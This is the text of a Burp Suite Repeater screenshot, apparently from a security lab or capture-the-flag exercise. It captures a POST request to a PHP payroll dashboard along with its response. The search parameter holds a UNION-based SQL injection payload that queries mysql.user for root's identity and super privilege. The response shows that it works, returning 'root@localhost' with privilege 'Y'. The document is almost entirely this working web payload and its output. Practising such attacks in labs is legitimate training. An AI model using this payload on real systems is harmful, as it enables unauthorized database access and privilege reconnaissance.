 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://94.237.51.3:39969 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.51.3:39969
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.51.3:39969/dashboard/dashboard.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 95
10 Origin: http://94.237.51.3:39969
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=j7ep1bn9cvcut72lo01jsmjuab
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 search=
'+UNION+SELECT+1,user(),super_priv,4,5+FROM+mysql.user+WHERE+user="roo
t"+ORDER+BY+1+--+-
Response
Pretty Raw Hex Render \n
Payroll Information SEARCH
Name Month Amount Tax
root@localhost Y 4 5
Adam January 1337$ 5%
James March 1213$ 8%
Inspector
Notes